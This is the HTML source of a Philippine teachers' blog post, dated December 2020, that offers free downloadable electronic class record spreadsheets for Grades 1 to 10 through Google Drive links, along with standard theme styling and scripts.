.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3299252258884481750&amp;zx=5aa03d99-e953-44f5-be83-e83a72581745' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3299252258884481750&amp;zx=5aa03d99-e953-44f5-be83-e83a72581745' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3713441908410465 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.theteacherscraftph.link/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Teachers Craft PH' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVXWdqMhY9EBGVJFPFM9ujSK5lGlzgaQOklTT0qjKUl8pu7IgjRJa4AJgatKZ5uYaNYkGhsq54dyCt9RXTKETeOYq5URGav06343bDjyBN-NaiQITHC7KGxDRCd4xgfW4j670HdBsSM4fS/s1600/THETEACHER%2527S.jpg' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>

<div id="outer-wrapper" class="item">



    <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s320/126122440_366802571276179_3692681880842879691_n.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS' rel='tag'>CLASSROOM MATERIALS</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
NEW NORMAL E- CLASS RECORD Grades 1-10
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-12-06T15:43:00-08:00'>December 06, 2020</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-5658964715428915799' itemprop='articleBody'>
<meta content='   Distance learning as part of new normal have proven to be a challenging endeavor to the whole education community.  These NEW NORMAL E- C...' name='twitter:description'/>
<p>&nbsp;&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s1200/126122440_366802571276179_3692681880842879691_n.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s320/126122440_366802571276179_3692681880842879691_n.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">Distance learning as part of new normal have proven to be a challenging endeavor to the whole education community.&nbsp;</font></div><div style="margin: 0px;"><span style="font-family: inherit;"><br /></span></div><div style="margin: 0px;"><span style="font-family: inherit;">These NEW NORMAL E- CLASS RECORD Grades 1-10 were made with love by a teacher who want to offer help and ease your workload. Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.&nbsp;</span></div><div style="margin: 0px;"><span style="font-family: inherit;"><br /></span></div><div style="margin: 0px;"><span style="font-family: inherit;">Small efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!</span></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><font color="#000000" face="inherit">We would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.</font></div><div style="margin: 0px;"><div class="separator" style="clear: both; text-align: center;"><br /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">We wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.</font></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b><i></i><u></u><sub></sub><sup></sup><strike></strike><font color="#000000"></font><font face="inherit"></font><br /></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000" face="inherit">Download for FREE these&nbsp;<span style="font-family: inherit;">NEW NORMAL E- CLASS RECORD Grades 1-10</span></font><span style="-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-family: inherit; font-variant-east-asian: normal; font-variant-numeric: normal;">&nbsp;</span><span style="font-family: inherit;">for your future use in the classroom or at home.&nbsp;</span></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><font color="#000000"></font><font face="inherit"></font><br /></div></div></div></div></div></div></div></div></div></div></div></div></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"></div><span style="-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: &quot;times new roman&quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;"></span><div style="-webkit-text-stroke-width: 0px; font-family: &quot;times new roman&quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-size: 16px; margin: 0px;"><font color="#000000" face="inherit">IMPORTANT:&nbsp;Please Log In to your GMAIL or DEPED account to download these Files.</font></div><div style="font-size: 16px; margin: 0px;"><font color="#000000" face="inherit"><br /></font></div><div style="font-size: 16px; margin: 0px;"><font color="#000000" face="inherit">STRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.</font></div><div style="font-size: 16px; margin: 0px;"><font color="#000000" face="inherit">Please download your copies. We don't entertain emails.</font></div><div style="font-size: 16px; margin: 0px;"><font color="#000000" face="inherit"><br /></font></div><div style="font-size: 16px; margin: 0px;"><font color="#000000" face="inherit">CREDIT TO THE RIGHTFUL OWNER.</font></div><div style="font-size: 16px; margin: 0px;"><font color="#000000" face="inherit"><br /></font></div><div style="font-size: 16px; margin: 0px;"><font color="#000000" face="inherit">Kindly click the GRADE LEVEL below&nbsp; to get your&nbsp; copy.</font></div><div style="font-size: 16px; margin: 0px;"><font color="#000000" face="inherit"><br /></font></div><div style="margin: 0px; text-align: center;"><font color="#000000" face="inherit" size="5"><a href="https://drive.google.com/drive/folders/1Z-iMHaPMlHY3MphLeTIhnegdu4BXSbTw?usp=sharing" target="_blank">GRADE 1</a></font></div><div style="margin: 0px; text-align: center;"><font color="#000000" face="inherit" size="5"><a href="https://drive.google.com/drive/folders/1VQXDzmqM1tWgTJWS_vcRDUPHPtT17Xpg?usp=sharing" target="_blank">GRADE 2</a></font></div><div style="margin: 0px; text-align: center;"><font color="#000000" face="inherit" size="5"><a href="https://drive.google.com/drive/folders/1BxewwNhbk6hloXZ4xu3k90gqASFDyYNf?usp=sharing" target="_blank">GRADE 3</a></font></div><div style="margin: 0px; text-align: center;"><font color="#000000" face="inherit" size="5"><a href="https://drive.google.com/drive/folders/1gBUXLig9WJfdgVQw7-rdHWdZrqryn4Hp?usp=sharing" target="_blank">GRADE 4-6</a></font></div><div style="margin: 0px; text-align: center;"><font color="#000000" face="inherit" size="5"><a href="https://drive.google.com/drive/folders/1jNH6o7ppYci7-O8Pqx4tps-NrmJOBZKa?usp=sharing" target="_blank">GRADE 7-10</a></font></div><div style="font-size: 16px; margin: 0px; text-align: center;"><div class="separator" style="clear: both;"><br /></div></div></div></div></div></div></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>NEW NORMAL E- CLASS RECORD Grades 1-10</span>
<img alt='NEW NORMAL E- CLASS RECORD Grades 1-10' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s72-c/126122440_366802571276179_3692681880842879691_n.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>The Teachers Craft PH</span>
              on 
              <span class='dtreviewed'>
December 06, 2020
<span class='value-title' title='December 06, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS' rel='tag'>CLASSROOM MATERIALS</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html&title=NEW NORMAL E- CLASS RECORD Grades 1-10' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html&title=NEW NORMAL E- CLASS RECORD Grades 1-10' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html&title=NEW NORMAL E- CLASS RECORD Grades 1-10' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html&title=NEW NORMAL E- CLASS RECORD Grades 1-10' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s320/126122440_366802571276179_3692681880842879691_n.jpg&description=   Distance learning as part of new normal have proven to be a challenging endeavor to the whole education community.  These NEW NORMAL E- C...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>CLASSROOM MATERIALS</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.theteacherscraftph.link/2020/12/answer-sheets-for-slm-q2-grade-4.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbrnP0u9HZ4mErOjmp8gLMI8oTfQo8wRfGZ46bdxQIL6zfRVsEPOOfNlEhaeZSqVNjBJXmV8QC4Msi1134OLAMDfYUwSzRuBOZFcAl4ZiV6LBQ8X5eWD39jxZnrRUY0Z9SZrWMaI_JjMyL/s320/126122440_366802571276179_3692681880842879691_n.jpg' itemprop='url'/>
</div>
<meta content='The Teachers Craft PH' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3299252258884481750?po=5658964715428915799&hl=en&saa=85391&origin=https://www.theteacherscraftph.link' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.theteacherscraftph.link/feeds/5658964715428915799/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget AdSense' data-version='1' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_sidebar_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2546676677"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
